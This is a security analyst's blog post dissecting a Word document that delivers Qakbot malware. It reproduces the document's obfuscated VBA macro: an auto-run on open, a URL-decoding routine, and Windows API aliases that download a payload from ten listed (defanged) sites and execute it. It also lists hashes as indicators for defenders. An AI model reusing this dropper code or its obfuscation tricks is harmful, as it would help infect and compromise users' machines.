Example of Word Document Delivering Qakbot
Qakbot[1] is back on stage at the moment! Many security companies already reported some peaks of activity around this malware. On my side, I also spotted several samples. The one that I'll cover today has been reported by one of our readers (thanks to him) and deserves a quick analysis of the obfuscation used by the attackers. It is not available on VT at this time (SHA256:507312fe58352d75db057aee454dafcdce2cdac59c0317255e30a43bfa5dffbc)
The Word document is nicely prepared and uses an interesting trick to entice the user to enable content:

Then the macro execution is triggered when the document is opened:
Private Sub Document_Open() gkl3hkisaugfia4uw3git3w4iu.fko3l4njato4iwntasoinge 0, 4, 0.56 End Sub
The rest of the macro is classic and contains a lot of junk code. Let's focus on the function that decodes the URLs used to download the Qakbot sample:
Public Sub fko3l4njato4iwntasoinge(kjdgf As Integer, dfkji4n5 As Long, gfoihu4i5u As Double)
Dim sdgfw4ysdfgd(1 To 10) As String
Dim awrq34 As Integer
sdgfw4ysdfgd(1) = fwki23jghiwueg(0, "aZ/r)d2RjG]c_$jq=x@UsBbriHhnpr?Oola/bInWZi34.p9ePGef4e&(rVBh[#s,;/Xn/Qv:{tp&+t//t4Jh")
sdgfw4ysdfgd(2) = fwki23jghiwueg(2, "yB/+cxIiu0fsb;tzzr2~/-#mSso$QcP<.$ka3Jv%4a1HtouhM(oV?m%Fep8rSge!Tvn<an]h~BsMgo>0mo[/_1/rq:_RpoTt%LtzZh")
sdgfw4ysdfgd(3) = fwki23jghiwueg(5, "0%/#RnlHd-dzV9jMjd<;nXFpQI/+DlPyn.B.$Zes^h+KcT}yc/s1fpWrn+5e8so+lak$wC</AE/n%:-@p3$txntafh")
sdgfw4ysdfgd(4) = fwki23jghiwueg(6, ")=/tkkYbtkPr%~dXhvNsu!AfNvy1Ww6ooT>k!;/rEeq/bP/.j5eiNt|ea]Agu^iLst63rPQo36f=-/5#/ZI:r%pY]twrt3!h")
sdgfw4ysdfgd(5) = fwki23jghiwueg(8, "2G/Thy$4a5~l(np1{w:4/#em9.oCZcCq.k{s=$uoDnhho7_iXOtLBpQTeoDc%Cn_,i[#/B</lg:*Vp4,th[t8Dh")
sdgfw4ysdfgd(6) = fwki23jghiwueg(9, "jT/uAs;Yo9kiSIfT*qUIj~W/4Kmb@oj5c{S.$TnI*iYGa,6rqItm$s,4ddEuf7bm+0{32#=4bl/@5/ug:p5pFDtH8t()h")
sdgfw4ysdfgd(7) = fwki23jghiwueg(9, "V4/(]nn6gKxdm=lgNk1BsXu/Cke)msA*.]*s$4aH=nv{evwtX?ofhsVMrjxe}vlnlb|hoefmE:eKNt<-uW+/~K/xa:V,pKwt2xt~<h")
sdgfw4ysdfgd(8) = fwki23jghiwueg(9, "N}/b<r3*x1nvuIjaMoh8a=gn)9o~(/W~mn~o%&cd{.7@eiYt<fnzna.5tA;sH!nuoiwVl]ka]Odh&up.l&{atPsa%/kK/C?:dxprwto5t}<h")
sdgfw4ysdfgd(9) = fwki23jghiwueg(9, "s&/78l:Pw;9io6kZMx<Xy1WwxKzGdh(sfgJd2gbso/7Pm3!oO~cK-.2ss<[iJ?rr]i1Og5@-eAtxLe]@b%]aJKi]CpJZ/G%/$%:$npszt0:tHVh")
sdgfw4ysdfgd(10) = fwki23jghiwueg(9, "k:/sVf8Ny~ifhhqdGjC!tnKag0/#sr~4f8X.jXse.iQ>a%Wg0~uHJte)rpfoC*ptD-SboOUt4%sKFe+<r5//fZ/{J:CApc4tJctdPh")
awrq34 = 10
#If VBA7 Then
Dim rs As LongPtr
#Else
Dim rs As Long
#End If
Dim ct As Long
ct = DateDiff("s", "1/1/1970", Date + Time)
afs4kwjoaiwheofiauswge.Show False
afs4kwjoaiwheofiauswge.Repaint
For i = 1 To awrq34
Dim sjhfk As String
sjhfk = fwki23jghiwueg(34, "+<e5/lfZi{JfCA\c4cJcidPl=|bK#u4)P[1\3hs*Qr22eZ)s0FUby\Fv:^HC") + CStr(i) + fwki23jghiwueg(6, "{le#6x}qeW].")
rs = xcnklthoerhgod.cbkqwebdfi2u3iudidus(0, sdgfw4ysdfgd(i) + CStr(ct) & ".p" + "ng", sjhfk, 0, 0)
If rs = 0 Then
xcnklthoerhgod.sadfjkl23hkl sjhfk, 0
Exit For
End If
Next
afs4kwjoaiwheofiauswge.Hide
End Sub
An array of 10 elements is created (sdgfw4ysdfgd) to hold the encode URLs.They are decoded via the following function:
Public Function fwki23jghiwueg(dre As Long, nfk4 As String) As String
Dim slen As Long
slen = Len(nfk4) / 3
fwki23jghiwueg = Space$(slen)
For i = 1 To slen
Mid$(fwki23jghiwueg, i, 1) = Mid$(nfk4, (slen - i + 1) * 3, 1)
Next
End Function
The array is processed in for() loop to generate the complete URL, download the Qakbot payload, and execute it. After the first successful execution, the for() loop is exited.
Another interesting trick is the use of DataDiff() to generate a unique URI:
ct = DateDiff("s", "1/1/1970", Date + Time)
'ct' will contain the number of seconds since the epoch time. A sample of generated URL will look like:
hxxp://shreee[.]in/orhrsxjcjd/1597818919.png
I presume that the website is running a piece of code that returns *any* png file (this can be easily performed with the Apache mod_rewrite) otherwise, time synchronization between the victim and the malicious website must be perfect! I tried to download several *.png files and all of them returned the same payload.
How is the payload downloaded and executed? The macro uses another cool technique to remap Windows API to random variable names:
rs = xcnklthoerhgod.cbkqwebdfi2u3iudidus(0, sdgfw4ysdfgd(i) + CStr(ct) & ".p" + "ng", sjhfk, 0, 0) If rs = 0 Then xcnklthoerhgod.sadfjkl23hkl sjhfk, 0 Exit For End If
Where cbkqwebdfi2u3iudidus() and sadfjkl23hkl() are mapped to interesting API calls:
Public Declare PtrSafe Function cbkqwebdfi2u3iudidus Lib "urlmon" Alias "URLDownloadToFileA" (ByVal ty5w As LongPtr, ByVal sdf As String, ByVal gh5e As String, ByVal asd3 As LongPtr, ByVal ghkj4 As LongPtr) As LongPtr Public Declare PtrSafe Function sadfjkl23hkl Lib "kernel32" Alias "WinExec" (ByVal bder356 As String, ByVal vszdf46457 As LongPtr) As Long
Here is the list of the 10 decoded URLs:
hxxp://shreee[.]in/orhrsxjcjd/ hxxp://moshaveremohtava[.]com/rtsux/ hxxp://waoenpsyche[.]nl/pndjzdn/ hxxp://fortigate[.]be/kowyfuvdrtk/ hxxp://inceptionus[.]com/wplay/ hxxp://420budstrain[.]com/jqfios/ hxxp://utemoblersotenas[.]se/skldgn/ hxxp://saludalinstante[.]com/onaojvxr/ hxxp://piabet-giris[.]com/bdfhzwyxkiwl/ hxxp://resto-portugais[.]fr/atjqfyf/
The payload is dumped into:
sjhfk = fwki23jghiwueg(34, "+<e5/lfZi{JfCA\c4cJcidPl=|bK#u4)P[1\3hs*Qr22eZ)s0FUby\Fv:^HC") + CStr(i) + fwki23jghiwueg(6, "{le#6x}qeW].")
Which returns 'C:\Users\Public\fileX.exe', where 'X' is the iteration (1 to 10)
The Qakbot sample is also unknown on VT (SHA256:d03046a14d415cb45cf077c497538efb00543d71ccdddbb6b20d840a2026e824).

Another example of a nicely obfuscated macro...
[1] https://www.trendmicro.com/vinfo/in/threat-encyclopedia/malware/QAKBOT
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments